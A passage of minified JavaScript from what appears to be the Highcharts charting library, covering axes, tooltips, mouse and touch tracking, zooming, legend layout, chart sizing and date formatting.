zt[t])zt[t][e].cum=zt[t][e].total;Wt.isDirty||(Wt.isDirty=n||$t!==et||Ut!==it)}Wt.setMaxTicks()},setTickPositions:m,translate:H,redraw:function(){me.resetTracker&&me.resetTracker(!0),k(),Qt(se,function(t){t.render()}),Qt(Wt.series,function(t){t.isDirty=!0})},removePlotBand:T,removePlotLine:T,reversed:Te,setTitle:function(t,e){Ft.title=Jt(Ft.title,t),A=A.destroy(),Wt.isDirty=!0,p(e,!0)&&Ve.redraw()},series:[],stacks:zt,destroy:function(){var t;ee(Wt);for(t in zt)L(zt[t]),zt[t]=null;Wt.stackTotalGroup&&(Wt.stackTotalGroup=Wt.stackTotalGroup.destroy()),Qt([ye,ve,xe,se],function(t){L(t)}),Qt([Z,j,V,A],function(t){t&&t.destroy()}),Z=j=V=A=null}});for(mt in _t)te(Wt,mt,_t[mt]);Ht&&(Wt.val2lin=a,Wt.lin2val=l)}function m(t){function e(){var e,i=this.points||u(this),n=i[0].series;return e=[n.tooltipHeaderFormatter(i[0].key)],Qt(i,function(t){n=t.series,e.push(n.tooltipFormatter&&n.tooltipFormatter(t)||t.point.tooltipFormatter(n.tooltipOptions.pointFormat))}),e.push(t.footerFormat||""),e.join("")}function n(t,e){g=f?t:(2*g+t)/3,m=f?e:(m+e)/2,y.attr({x:g,y:m}),Le=ht(t-g)>1||ht(e-m)>1?function(){n(t,e)}:null}function r(){if(!f){var t=Ve.hoverPoints;y.hide(),t&&Qt(t,function(t){t.setState()}),Ve.hoverPoints=null,f=!0}}var o,s=t.borderWidth,a=t.crosshairs,l=[],h=t.style,c=t.shared,d=i(h.padding),f=!0,g=0,m=0;h.padding=0;var y=Se.label("",0,0,null,null,null,t.useHTML,null,"tooltip").attr({padding:d,fill:t.backgroundColor,"stroke-width":s,r:t.borderRadius,zIndex:8}).css(h).hide().add();return wt||y.shadow(t.shadow),{shared:c,refresh:function(i){var s,h,d,g,m={},v=[];d=i.tooltipPos,s=t.formatter||e;var x,m=Ve.hoverPoints;if(!c||i.series&&i.series.noSharedTooltip?m=i.getLabelConfig():(g=0,m&&Qt(m,function(t){t.setState()}),Ve.hoverPoints=i,Qt(i,function(t){t.setState(Ft),g+=t.plotY,v.push(t.getLabelConfig())}),h=i[0].plotX,g=rt(g)/i.length,m={x:i[0].category},m.points=v,i=i[0]),m=s.call(m),o=i.series,h=p(h,i.plotX),g=p(g,i.plotY),s=rt(d?d[0]:Ce?he-g:h),h=rt(d?d[1]:Ce?le-h:g),d=c||!o.isCartesian||o.tooltipOutsidePlot||Gt(s,h),m!==!1&&d?(f&&(y.show(),f=!1),y.attr({text:m}),x=t.borderColor||i.color||o.color||"#606060",y.attr({stroke:x}),d=T(y.width,y.height,dt,J,he,le,{x:s,y:h},p(t.distance,12),Ce),n(rt(d.x),rt(d.y))):r(),a){a=u(a);var b;d=a.length;for(var w;d--;)b=i.series[d?"yAxis":"xAxis"],a[d]&&b&&(b=b.getPlotLinePath(d?p(i.stackY,i.y):i.x,1),l[d]?l[d].attr({d:b,visibility:It}):(w={"stroke-width":a[d].width||1,stroke:a[d].color||"#C0C0C0",zIndex:a[d].zIndex||2},a[d].dashStyle&&(w.dashstyle=a[d].dashStyle),l[d]=Se.path(b).attr(w).add()))}ie(Ve,"tooltipRefresh",{text:m,x:s+dt,y:h+J,borderColor:x})},hide:r,hideCrosshairs:function(){Qt(l,function(t){t&&t.hide()})},destroy:function(){Qt(l,function(t){t&&t.destroy()}),y&&(y=y.destroy())}}}function v(e){function i(e){var i,n,e=e||it.event;return e.target||(e.target=e.srcElement),e.originalEvent&&(e=e.originalEvent),e.event&&(e=e.event),i=e.touches?e.touches.item(0):e,Te=qt(gt),i.pageX===N?(n=e.x,i=e.y):(n=i.pageX-Te.left,i=i.pageY-Te.top),t(e,{chartX:rt(n),chartY:rt(i)})}function n(t){var e={xAxis:[],yAxis:[]};return Qt($e,function(i){var n=i.translate,r=i.isXAxis;e[r?"xAxis":"yAxis"].push({axis:i,value:n((Ce?!r:r)?t.chartX-dt:le-t.chartY+J,!0)})}),e}function r(t){var e=Ve.hoverSeries,i=Ve.hoverPoint,n=Ve.hoverPoints||i;t&&jt&&n?jt.refresh(n):(i&&i.onMouseOut(),e&&e.onMouseOut(),jt&&(jt.hide(),jt.hideCrosshairs()),Pe=null)}function o(){if(u){var t,e={xAxis:[],yAxis:[]},i=u.getBBox(),n=i.x-dt,r=i.y-J;c&&(Qt($e,function(o){if(o.options.zoomEnabled!==!1){var s=o.translate,a=o.isXAxis,l=Ce?!a:a,h=s(l?n:le-r-i.height,!0,0,0,1),s=s(l?n+i.width:le-r,!0,0,0,1);!isNaN(h)&&!isNaN(s)&&(e[a?"xAxis":"yAxis"].push({axis:o,min:lt(h,s),max:at(h,s)}),t=!0)}}),t&&ie(Ve,"selection",e,Ne)),u=u.destroy()}Ve&&(f(gt,{cursor:"auto"}),Ve.cancelClick=c,Ve.mouseIsDown=Vt=c=!1),ee(et,kt?"touchend":"mouseup",o)}function s(t){ne(t),Te&&!Gt(t.pageX-Te.left-dt,t.pageY-Te.top-J)&&r()}function a(){r(),Te=null}var l,h,c,u,p=wt?"":Fe.zoomType,g=/x/.test(p),y=/y/.test(p),v=g&&!Ce||y&&Ce,x=y&&!Ce||g&&Ce;ye||(Ve.trackerGroup=ye=Se.g("tracker").attr({zIndex:9}).add()),e.enabled&&(Ve.tooltip=jt=m(e),De=setInterval(function(){Le&&Le()},32)),function(){gt.onmousedown=function(t){t=i(t),!kt&&t.preventDefault&&t.preventDefault(),Ve.mouseIsDown=Vt=!0,Ve.cancelClick=!1,Ve.mouseDownX=l=t.chartX,h=t.chartY,te(et,kt?"touchend":"mouseup",o)};var p=function(t){if(!t||!(t.touches&&t.touches.length>1)){t=i(t),kt||(t.returnValue=!1);var n=t.chartX,r=t.chartY,o=!Gt(n-dt,r-J);if(kt&&"touchstart"===t.type&&(d(t.target,"isTracker")?Ve.runTrackerClick||t.preventDefault():!Ze&&!o&&t.preventDefault()),o&&(dt>n?n=dt:n>dt+he&&(n=dt+he),J>r?r=J:r>J+le&&(r=J+le)),Vt&&"touchstart"!==t.type){if(c=Math.sqrt(Math.pow(l-n,2)+Math.pow(h-r,2)),c>10){var s=Gt(l-dt,h-J);Ue&&(g||y)&&s&&(u||(u=Se.rect(dt,J,v?1:he,x?1:le,0).attr({fill:Fe.selectionMarkerFill||"rgba(69,114,167,0.25)",zIndex:7}).add())),u&&v&&(t=n-l,u.attr({width:ht(t),x:(t>0?0:t)+l})),u&&x&&(r-=h,u.attr({height:ht(r),y:(r>0?0:r)+h})),s&&!u&&Fe.panning&&Ve.pan(n)}}else if(!o){var a,p,f,n=Ve.hoverPoint,r=Ve.hoverSeries,s=bt,m=Ce?le+J-t.chartY:t.chartX-dt;if(jt&&e.shared&&(!r||!r.noSharedTooltip)){for(a=[],p=qe.length,f=0;p>f;f++)qe[f].visible&&qe[f].options.enableMouseTracking!==!1&&!qe[f].noSharedTooltip&&qe[f].tooltipPoints.length&&(t=qe[f].tooltipPoints[m],t._dist=ht(m-t.plotX),s=lt(s,t._dist),a.push(t));for(p=a.length;p--;)a[p]._dist>s&&a.splice(p,1);a.length&&a[0].plotX!==Pe&&(jt.refresh(a),Pe=a[0].plotX)}r&&r.tracker&&(t=r.tooltipPoints[m])&&t!==n&&t.onMouseOver()}return o||!Ue}};gt.onmousemove=p,te(gt,"mouseleave",a),te(et,"mousemove",s),gt.ontouchstart=function(t){(g||y)&&gt.onmousedown(t),p(t)},gt.ontouchmove=p,gt.ontouchend=function(){c&&r()},gt.onclick=function(e){var r=Ve.hoverPoint,e=i(e);if(e.cancelBubble=!0,!Ve.cancelClick)if(r&&(d(e.target,"isTracker")||d(e.target.parentNode,"isTracker"))){var o=r.plotX,s=r.plotY;t(r,{pageX:Te.left+dt+(Ce?he-s:o),pageY:Te.top+J+(Ce?le-o:s)}),ie(r.series,"click",t(e,{point:r})),r.firePointEvent("click",e)}else t(e,n(e)),Gt(e.chartX-dt,e.chartY-J)&&ie(Ve,"click",e)}}(),t(this,{zoomX:g,zoomY:y,resetTracker:r,normalizeMouseEvent:i,destroy:function(){Ve.trackerGroup&&(Ve.trackerGroup=ye=Ve.trackerGroup.destroy()),ee(gt,"mouseleave",a),ee(et,"mousemove",s),gt.onclick=gt.onmousedown=gt.onmousemove=gt.ontouchstart=gt.ontouchend=gt.ontouchmove=null}})}function M(t){var e=t.type||Fe.type||Fe.defaultSeriesType,i=se[e],n=Ve.hasRendered;return n&&(Ce&&"column"===e?i=se.bar:Ce||"bar"!==e||(i=se.column)),e=new i,e.init(Ve,t),!n&&e.inverted&&(Ce=!0),e.isCartesian&&(Ue=e.isCartesian),qe.push(e),e}function B(){Fe.alignTicks!==!1&&Qt($e,function(t){t.adjustTickAmount()}),Ae=null}function R(t){var e,i=Ve.isDirtyLegend,n=Ve.isDirtyBox,r=qe.length,o=r,s=Ve.clipRect;for(E(t,Ve);o--;)if(t=qe[o],t.isDirty&&t.options.stacking){e=!0;break}if(e)for(o=r;o--;)t=qe[o],t.options.stacking&&(t.isDirty=!0);Qt(qe,function(t){t.isDirty&&"point"===t.options.legendType&&(i=!0)}),i&&xe.renderLegend&&(xe.renderLegend(),Ve.isDirtyLegend=!1),Ue&&(Qe||(Ae=null,Qt($e,function(t){t.setScale()})),B(),Ee(),Qt($e,function(t){t.isDirtyExtremes&&(t.isDirtyExtremes=!1,ie(t,"afterSetExtremes",t.getExtremes())),(t.isDirty||n||e)&&(t.redraw(),n=!0)})),n&&(Ie(),s&&(oe(s),s.animate({width:Ve.plotSizeX,height:Ve.plotSizeY+1}))),Qt(qe,function(t){t.isDirty&&t.visible&&(!t.isCartesian||t.xAxis)&&t.redraw()}),me&&me.resetTracker&&me.resetTracker(!0),Se.draw(),ie(Ve,"redraw")}function F(){var t=U.xAxis||{},e=U.yAxis||{},t=u(t);Qt(t,function(t,e){t.index=e,t.isX=!0}),e=u(e),Qt(e,function(t,e){t.index=e}),t=t.concat(e),Qt(t,function(t){new s(t)}),B()}function X(){var t=O.lang,e=Fe.resetZoomButton,i=e.theme,n=i.states,r="chart"===e.relativeTo?null:{x:dt,y:J,width:he,height:le};Ve.resetZoomButton=Se.button(t.resetZoom,null,null,ze,i,n&&n.hover).attr({align:e.position.align,title:t.resetZoomTitle}).add().align(e.position,!1,r)}function H(t,e){q=Jt(U.title,t),K=Jt(U.subtitle,e),Qt([["title",t,q],["subtitle",e,K]],function(t){var e=t[0],i=Ve[e],n=t[1],t=t[2];i&&n&&(i=i.destroy()),t&&t.text&&!i&&(Ve[e]=Se.text(t.text,0,0,t.useHTML).attr({align:t.align,"class":Pt+e,zIndex:t.zIndex||4}).css(t.style).add().align(t,!1,$))})}function Y(){function t(t){var i=Fe.width||pt.offsetWidth,n=Fe.height||pt.offsetHeight,t=t?t.target:it;i&&n&&(t===it||t===et)&&((i!==yt||n!==vt)&&(clearTimeout(e),e=setTimeout(function(){Re(i,n,!1)},100)),yt=i,vt=n)}var e;te(it,"resize",t),te(Ve,"destroy",function(){ee(it,"resize",t)})}function G(){Ve&&ie(Ve,"endResize",null,function(){Qe-=1})}function j(){for(var t=Ce||Fe.inverted||"bar"===Fe.type||"bar"===Fe.defaultSeriesType,e=U.series,i=e&&e.length;!t&&i--;)"bar"===e[i].type&&(t=!0);Ve.inverted=Ce=t}function V(){var e,n=U.labels,r=U.credits;H(),xe=Ve.legend=new Ke,Qt($e,function(t){t.setScale()}),Ee(),Ae=null,Qt($e,function(t){t.setTickPositions(!0),t.setMaxTicks()}),B(),Ee(),Ie(),Ue&&Qt($e,function(t){t.render()}),Ve.seriesGroup||(Ve.seriesGroup=Se.g("series-group").attr({zIndex:3}).add()),Qt(qe,function(t){t.translate(),t.setTooltipPoints(),t.render()}),n.items&&Qt(n.items,function(){var e=t(n.style,this.style),r=i(e.left)+dt,o=i(e.top)+J+12;delete e.left,delete e.top,Se.text(this.html,r,o).attr({zIndex:2}).css(e).add()}),r.enabled&&!Ve.credits&&(e=r.href,Ve.credits=Se.text(r.text,0,0).on("click",function(){e&&(location.href=e)}).attr({align:r.position.align,zIndex:8}).css(r.style).add().align(r.position)),Ve.hasRendered=!0}function Z(){!xt&&it==it.top&&"complete"!==et.readyState||wt&&!it.canvg?wt?we.push(Z,U.global.canvasToolsURL):et.attachEvent("onreadystatechange",function(){et.detachEvent("onreadystatechange",Z),"complete"===et.readyState&&Z()}):(pt=Fe.renderTo,mt=Pt+At++,n(pt)&&(pt=et.getElementById(pt)),pt||P(13,!0),pt.innerHTML="",pt.offsetWidth||(ft=pt.cloneNode(0),f(ft,{position:St,top:"-9999px",display:"block"}),et.body.appendChild(ft)),yt=(ft||pt).offsetWidth,vt=(ft||pt).offsetHeight,Ve.chartWidth=bt=Fe.width||yt||600,Ve.chartHeight=Tt=Fe.height||(vt>19?vt:400),Ve.container=gt=g(Ct,{className:Pt+"container"+(Fe.className?" "+Fe.className:""),id:mt},t({position:Lt,overflow:Dt,width:bt+Et,height:Tt+Et,textAlign:"left",lineHeight:"normal"},Fe.style),ft||pt),Ve.renderer=Se=Fe.forExport?new ve(gt,bt,Tt,!0):new z(gt,bt,Tt),wt&&Se.create(Ve,gt,bt,Tt),ie(Ve,"init"),Highcharts.RangeSelector&&U.rangeSelector.enabled&&(Ve.rangeSelector=new Highcharts.RangeSelector(Ve)),Me(),Be(),j(),F(),Qt(U.series||[],function(t){M(t)}),Highcharts.Scroller&&(U.navigator.enabled||U.scrollbar.enabled)&&(Ve.scroller=new Highcharts.Scroller(Ve)),Ve.render=V,Ve.tracker=me=new v(U.tooltip),V(),Se.draw(),o&&o.apply(Ve,[Ve]),Qt(Ve.callbacks,function(t){t.apply(Ve,[Ve])}),ft&&(pt.appendChild(gt),D(ft)),ie(Ve,"load"))}var U,Q=e.series;e.series=null,U=Jt(O,e),U.series=e.series=Q;var $,q,K,J,tt,ct,dt,ut,pt,ft,gt,mt,yt,vt,bt,Tt,Nt,Ot,Wt,_t,Xt,Ht,Yt,Gt,jt,Vt,Zt,Ut,ae,le,he,me,ye,xe,be,ke,Te,Ae,Ce,Se,Le,De,Pe,Ie,Ee,Me,Be,Re,Ne,ze,Fe=U.chart,Q=Fe.margin,Q=r(Q)?Q:[Q,Q,Q,Q],Oe=p(Fe.marginTop,Q[0]),We=p(Fe.marginRight,Q[1]),_e=p(Fe.marginBottom,Q[2]),Xe=p(Fe.marginLeft,Q[3]),He=Fe.spacingTop,Ye=Fe.spacingRight,Ge=Fe.spacingBottom,je=Fe.spacingLeft,Ve=this,Ze=(Q=Fe.events)&&!!Q.click,Ue=Fe.showAxes,Qe=0,$e=[],qe=[],Ke=function(){function e(t,e){var i=t.legendItem,n=t.legendLine,r=t.legendSymbol,o=T.color,s=e?a.itemStyle.color:o,o=e?t.color:o;i&&i.css({fill:s}),n&&n.attr({stroke:o}),r&&r.attr({stroke:o,fill:o})}function n(t){var e=t.legendItem,i=t.legendLine,n=t._legendItemPos,r=n[0],n=n[1],o=t.legendSymbol,t=t.checkbox;e&&e.attr({x:S?r:be-r,y:n}),i&&i.translate(S?r:be-r,n-4),o&&(e=r+o.xOff,o.attr({x:S?e:be-e,y:n+o.yOff})),t&&(t.x=r,t.y=n)}function r(){Qt(l,function(t){var e=t.checkbox,i=p.alignAttr;e&&f(e,{left:i.translateX+t.legendItemWidth+e.x-40+Et,top:i.translateY+e.y-11+Et})})}function o(t){var i,n,r,o,s=t.legendItem;o=t.series||t;var l=o.options,u=l&&l.borderWidth||0;if(!s){if(o=/^(bar|pie|area|column)$/.test(o.type),t.legendItem=s=Se.text(a.labelFormatter.call(t),0,0,a.useHTML).css(t.visible?w:T).on("mouseover",function(){t.setState(Ft),s.css(k)}).on("mouseout",function(){s.css(t.visible?w:T),t.setState()}).on("click",function(){var e=function(){t.setVisible()};t.firePointEvent?t.firePointEvent("legendItemClick",null,e):ie(t,"legendItemClick",null,e)}).attr({align:S?"left":"right",zIndex:2}).add(p),!o&&l&&l.lineWidth){var f={"stroke-width":l.lineWidth,zIndex:2};l.dashStyle&&(f.dashstyle=l.dashStyle),t.legendLine=Se.path([Bt,(-v-x)*(S?1:-1),0,Rt,-x*(S?1:-1),0]).attr(f).add(p)}o?(r=Se.rect(i=-v-x,n=-11,v,12,2).attr({zIndex:3}).add(p),S||(i+=v)):l&&l.marker&&l.marker.enabled&&(r=l.marker.radius,r=Se.symbol(t.symbol,i=-v/2-x-r,n=-4-r,2*r,2*r).attr(t.pointAttr[zt]).attr({zIndex:3}).add(p),S||(i+=v/2)),r&&(r.xOff=i+u%2/2,r.yOff=n+u%2/2),t.legendSymbol=r,e(t,t.visible),l&&l.showCheckbox&&(t.checkbox=g("input",{type:"checkbox",checked:t.selected,defaultChecked:t.selected},a.itemCheckboxStyle,gt),te(t.checkbox,"click",function(e){ie(t,"checkboxClick",{checked:e.target.checked},function(){t.select()})}))}i=s.getBBox(),n=t.legendItemWidth=a.itemWidth||v+x+i.width+C,R=i.height,y&&h-M+n>(F||bt-2*C-M)&&(h=M,c+=L+R+P),!y&&c+a.y+R>Tt-He-Ge&&(c=B,h+=E,E=0),E=at(E,n),d=at(d,c+P),t._legendItemPos=[h,c],y?h+=n:c+=L+R+P,m=F||at(h-M+(y?0:n),m)}function s(){h=M,c=B,d=m=0,p||(p=Se.g("legend").attr({zIndex:7}).add()),l=[],Qt(O,function(t){var e=t.options;e.showInLegend&&(l=l.concat(t.legendItems||("point"===e.legendType?t.data:t)))}),A(l,function(t,e){return(t.options.legendIndex||0)-(e.options.legendIndex||0)}),W&&l.reverse(),Qt(l,o),be=F||m,ke=d-I+R,(N||z)&&(be+=2*C,ke+=2*C,u?be>0&&ke>0&&(u[u.isNew?"attr":"animate"](u.crisp(null,null,null,be,ke)),u.isNew=!1):(u=Se.rect(0,0,be,ke,a.borderRadius,N||0).attr({stroke:a.borderColor,"stroke-width":N||0,fill:z||Mt}).add(p).shadow(a.shadow),u.isNew=!0),u[l.length?"show":"hide"]()),Qt(l,n);for(var e,s=["left","right","top","bottom"],f=4;f--;)e=s[f],b[e]&&"auto"!==b[e]&&(a[2>f?"align":"verticalAlign"]=e,a[2>f?"x":"y"]=i(b[e])*(f%2?-1:1));l.length&&p.align(t(a,{width:be,height:ke}),!0,$),Qe||r()}var a=Ve.options.legend;if(a.enabled){var l,h,c,d,u,p,m,y="horizontal"===a.layout,v=a.symbolWidth,x=a.symbolPadding,b=a.style,w=a.itemStyle,k=a.itemHoverStyle,T=Jt(w,a.itemHiddenStyle),C=a.padding||i(b.padding),S=!a.rtl,L=a.itemMarginTop||0,P=a.itemMarginBottom||0,I=18,E=0,M=4+C+v+x,B=C+L+I-5,R=0,N=a.borderWidth,z=a.backgroundColor,F=a.width,O=Ve.series,W=a.reversed;return s(),te(Ve,"endResize",r),{colorizeItem:e,destroyItem:function(t){var e=t.checkbox;Qt(["legendItem","legendLine","legendSymbol"],function(e){t[e]&&t[e].destroy()}),e&&D(t.checkbox)},renderLegend:s,destroy:function(){u&&(u=u.destroy()),p&&(p=p.destroy())}}}};if(Gt=function(t,e){return t>=0&&he>=t&&e>=0&&le>=e},ze=function(){var t=Ve.resetZoomButton;ie(Ve,"selection",{resetSelection:!0},Ne),t&&(Ve.resetZoomButton=t.destroy())},Ne=function(t){var e;Ve.resetZoomEnabled!==!1&&!Ve.resetZoomButton&&X(),!t||t.resetSelection?Qt($e,function(t){t.options.zoomEnabled!==!1&&(t.setExtremes(null,null,!1),e=!0)}):Qt(t.xAxis.concat(t.yAxis),function(t){var i=t.axis;Ve.tracker[i.isXAxis?"zoomX":"zoomY"]&&(i.setExtremes(t.min,t.max,!1),e=!0)}),e&&R(p(Fe.animation,Ve.pointCount<100))},Ve.pan=function(t){var e=Ve.xAxis[0],i=Ve.mouseDownX,n=e.pointRange/2,r=e.getExtremes(),o=e.translate(i-t,!0)+n,i=e.translate(i+he-t,!0)-n;(n=Ve.hoverPoints)&&Qt(n,function(t){t.setState()}),o>lt(r.dataMin,r.min)&&i<at(r.dataMax,r.max)&&e.setExtremes(o,i,!0,!1),Ve.mouseDownX=t,f(gt,{cursor:"move"})},Ee=function(){var t,e=U.legend,i=p(e.margin,10),n=e.x,r=e.y,o=e.align,s=e.verticalAlign;Me(),!Ve.title&&!Ve.subtitle||c(Oe)||(t=at(Ve.title&&!q.floating&&!q.verticalAlign&&q.y||0,Ve.subtitle&&!K.floating&&!K.verticalAlign&&K.y||0))&&(J=at(J,t+p(q.margin,15)+He)),e.enabled&&!e.floating&&("right"===o?c(We)||(tt=at(tt,be-n+i+Ye)):"left"===o?c(Xe)||(dt=at(dt,be+n+i+je)):"top"===s?c(Oe)||(J=at(J,ke+r+i+He)):"bottom"===s&&(c(_e)||(ct=at(ct,ke-r+i+Ge)))),Ve.extraBottomMargin&&(ct+=Ve.extraBottomMargin),Ve.extraTopMargin&&(J+=Ve.extraTopMargin),Ue&&Qt($e,function(t){t.getOffset()}),c(Xe)||(dt+=ut[3]),c(Oe)||(J+=ut[0]),c(_e)||(ct+=ut[2]),c(We)||(tt+=ut[1]),Be()},Re=function(t,e,i){var n=Ve.title,r=Ve.subtitle;Qe+=1,E(i,Ve),Ot=Tt,Nt=bt,c(t)&&(Ve.chartWidth=bt=rt(t)),c(e)&&(Ve.chartHeight=Tt=rt(e)),f(gt,{width:bt+Et,height:Tt+Et}),Se.setSize(bt,Tt,i),he=bt-dt-tt,le=Tt-J-ct,Ae=null,Qt($e,function(t){t.isDirty=!0,t.setScale()}),Qt(qe,function(t){t.isDirty=!0}),Ve.isDirtyLegend=!0,Ve.isDirtyBox=!0,Ee(),n&&n.align(null,null,$),r&&r.align(null,null,$),R(i),Ot=null,ie(Ve,"resize"),_===!1?G():setTimeout(G,_&&_.duration||500)},Be=function(){Ve.plotLeft=dt=rt(dt),Ve.plotTop=J=rt(J),Ve.plotWidth=he=rt(bt-dt-tt),Ve.plotHeight=le=rt(Tt-J-ct),Ve.plotSizeX=Ce?le:he,Ve.plotSizeY=Ce?he:le,$={x:je,y:He,width:bt-je-Ye,height:Tt-He-Ge},Qt($e,function(t){t.setAxisSize(),t.setAxisTranslation()})},Me=function(){J=p(Oe,He),tt=p(We,Ye),ct=p(_e,Ge),dt=p(Xe,je),ut=[0,0,0,0]},Ie=function(){var t,e=Fe.borderWidth||0,i=Fe.backgroundColor,n=Fe.plotBackgroundColor,r=Fe.plotBackgroundImage,o={x:dt,y:J,width:he,height:le};t=e+(Fe.shadow?8:0),(e||i)&&(Wt?Wt.animate(Wt.crisp(null,null,null,bt-t,Tt-t)):Wt=Se.rect(t/2,t/2,bt-t,Tt-t,Fe.borderRadius,e).attr({stroke:Fe.borderColor,"stroke-width":e,fill:i||Mt}).add().shadow(Fe.shadow)),n&&(_t?_t.animate(o):_t=Se.rect(dt,J,he,le,0).attr({fill:n}).add().shadow(Fe.plotShadow)),r&&(Xt?Xt.animate(o):Xt=Se.image(r,dt,J,he,le).add()),Fe.plotBorderWidth&&(Ht?Ht.animate(Ht.crisp(null,dt,J,he,le)):Ht=Se.rect(dt,J,he,le,0,Fe.plotBorderWidth).attr({stroke:Fe.plotBorderColor,"stroke-width":Fe.plotBorderWidth,zIndex:4}).add()),Ve.isDirtyBox=!1},Fe.reflow!==!1&&te(Ve,"load",Y),Q)for(Yt in Q)te(Ve,Yt,Q[Yt]);Ve.options=U,Ve.series=qe,Ve.xAxis=[],Ve.yAxis=[],Ve.addSeries=function(t,e,i){var n;return t&&(E(i,Ve),e=p(e,!0),ie(Ve,"addSeries",{options:t},function(){n=M(t),n.isDirty=!0,Ve.isDirtyLegend=!0,e&&Ve.redraw()})),n},Ve.animation=wt?!1:p(Fe.animation,!0),Ve.Axis=s,Ve.destroy=function(){var t,e=gt&&gt.parentNode;if(null!==Ve){for(ie(Ve,"destroy"),ee(Ve),t=$e.length;t--;)$e[t]=$e[t].destroy();for(t=qe.length;t--;)qe[t]=qe[t].destroy();Qt("title,subtitle,seriesGroup,clipRect,credits,tracker,scroller,rangeSelector".split(","),function(t){var e=Ve[t];e&&(Ve[t]=e.destroy())}),Qt([Wt,Ht,_t,xe,jt,Se,me],function(t){t&&t.destroy&&t.destroy()}),Wt=Ht=_t=xe=jt=Se=me=null,gt&&(gt.innerHTML="",ee(gt),e&&D(gt),gt=null),clearInterval(De);for(t in Ve)delete Ve[t];U=Ve=null}},Ve.get=function(t){var e,i,n;for(e=0;e<$e.length;e++)if($e[e].options.id===t)return $e[e];for(e=0;e<qe.length;e++)if(qe[e].options.id===t)return qe[e];for(e=0;e<qe.length;e++)for(n=qe[e].points||[],i=0;i<n.length;i++)if(n[i].id===t)return n[i];return null},Ve.getSelectedPoints=function(){var t=[];return Qt(qe,function(e){t=t.concat($t(e.points,function(t){return t.selected}))}),t},Ve.getSelectedSeries=function(){return $t(qe,function(t){return t.selected})},Ve.hideLoading=function(){Zt&&re(Zt,{opacity:0},{duration:U.loading.hideDuration||100,complete:function(){f(Zt,{display:Mt})}}),ae=!1},Ve.initSeries=M,Ve.isInsidePlot=Gt,Ve.redraw=R,Ve.setSize=Re,Ve.setTitle=H,Ve.showLoading=function(e){var i=U.loading;Zt||(Zt=g(Ct,{className:Pt+"loading"},t(i.style,{left:dt+Et,top:J+Et,width:he+Et,height:le+Et,zIndex:10,display:Mt}),gt),Ut=g("span",null,i.labelStyle,Zt)),Ut.innerHTML=e||U.lang.loading,ae||(f(Zt,{opacity:0,display:""}),re(Zt,{opacity:i.style.opacity},{duration:i.showDuration||0}),ae=!0)},Ve.pointCount=0,Ve.counters=new k,Z()}var N,z,F,O,W,_,X,H,Y,G,j,V,Z,U,Q,$,q,K,J,tt,et=document,it=window,nt=Math,rt=nt.round,ot=nt.floor,st=nt.ceil,at=nt.max,lt=nt.min,ht=nt.abs,ct=nt.cos,dt=nt.sin,ut=nt.PI,pt=2*ut/360,ft=navigator.userAgent,gt=/msie/i.test(ft)&&!it.opera,mt=8===et.documentMode,yt=/AppleWebKit/.test(ft),vt=/Firefox/.test(ft),xt=!!et.createElementNS&&!!et.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,bt=vt&&parseInt(ft.split("Firefox/")[1],10)<4,wt=!xt&&!gt&&!!et.createElement("canvas").getContext,kt=et.documentElement.ontouchstart!==N,Tt={},At=0,Ct="div",St="absolute",Lt="relative",Dt="hidden",Pt="highcharts-",It="visible",Et="px",Mt="none",Bt="M",Rt="L",Nt="rgba(192,192,192,"+(xt?1e-6:.002)+")",zt="",Ft="hover",Ot="millisecond",Wt="second",_t="minute",Xt="hour",Ht="day",Yt="week",Gt="month",jt="year",Vt=it.HighchartsAdapter,Zt=Vt||{},Ut=Zt.getScript,Qt=Zt.each,$t=Zt.grep,qt=Zt.offset,Kt=Zt.map,Jt=Zt.merge,te=Zt.addEvent,ee=Zt.removeEvent,ie=Zt.fireEvent,ne=Zt.washMouseEvent,re=Zt.animate,oe=Zt.stop,se={};if(it.Highcharts={},W=function(t,e,i){if(!c(e)||isNaN(e))return"Invalid date";var n,t=p(t,"%Y-%m-%d %H:%M:%S"),r=new Date(e),o=r[j](),s=r[V](),a=r[Z](),l=r[U](),h=r[Q](),d=O.lang,u=d.weekdays,e={a:u[s].substr(0,3),A:u[s],d:v(a),e:a,b:d.shortMonths[l],B:d.months[l],m:v(l+1),y:h.toString().substr(2,2),Y:h,H:v(o),I:v(o%12||12),l:o%12||12,M:v(r[G]()),p:12>o?"AM":"PM",P:12>o?"am":"pm",S:v(r.getSeconds()),L:v(rt(e%1e3),3)};for(n in e)t=t.replace("%"+n,e[n]);return i?t.substr(0,1).toUpperCase()+t.substr(1):t},k.prototype={wrapColor:function(t){this.color>=t&&(this.color=0)},wrapSymbol:function(t){this.symbol>=t&&(this.symbol=0)}},H=e(Ot,1,Wt,1e3,_t,6e4,Xt,36e5,Ht,864e5,Yt,6048e5,Gt,2592e6,jt,31556952e3),X={init:function(t,e,i){var n,r,o,e=e||"",s=t.shift,a=e.indexOf("C")>-1,l=a?7:3,e=e.split(" "),i=[].concat(i),h=function(t){for(n=t.length;n--;)t[n]===Bt&&t.splice(n+1,0,t[n+1],t[n+2],t[n+1],t[n+2])};if(a&&(h(e),h(i)),t.isArea&&(r=e.splice(e.length-6,6),o=i.splice(i.length-6,6)),s<=i.length/l)for(;s--;)i=[].concat(i).splice(0,l).concat(i);if(t.shift=0,e.length)for(t=i.length;e.length<t;)s=[].concat(e).splice(e.length-l,l),a&&(s[l-6]=s[l-2],s[l-5]=s[l-1]),e=e.concat(s);return r&&(e=e.concat(r),i=i.concat(o)),[e,i]},step:function(t,e,i,n){var r=[],o=t.length;if(1===i)r=n;else if(o===e.length&&1>i)for(;o--;)n=parseFloat(t[o]),r[o]=isNaN(n)?t[o]:i*parseFloat(e[o]-n)+n;else r=e;return r}},Vt&&Vt.init&&Vt.init(X),!Vt&&it.jQuery){var ae=jQuery,Ut=ae.getScript,Qt=function(t,e){for(var i=0,n=t.length;n>i;i++)if(e.call(t[i],t[i],i,t)===!1)return i},$t=ae.grep,Kt=function(t,e){for(var i=[],n=0,r=t.length;r>n;n++)i[n]=e.call(t[n],t[n],n,t);return i},Jt=function(){var t=arguments;return ae.extend(!0,null,t[0],t[1],t[2],t[3])},qt=function(t){return ae(t).offset()},te=function(t,e,i){ae(t).bind(e,i)},ee=function(t,e,i){var n=et.removeEventListener?"removeEventListener":"detachEvent";et[n]&&!t[n]&&(t[n]=function(){}),ae(t).unbind(e,i)},ie=function(e,i,n,r){var o,s=ae.Event(i),a="detached"+i;t(s,n),e[i]&&(e[a]=e[i],e[i]=null),Qt(["preventDefault","stopPropagation"],function(t){var 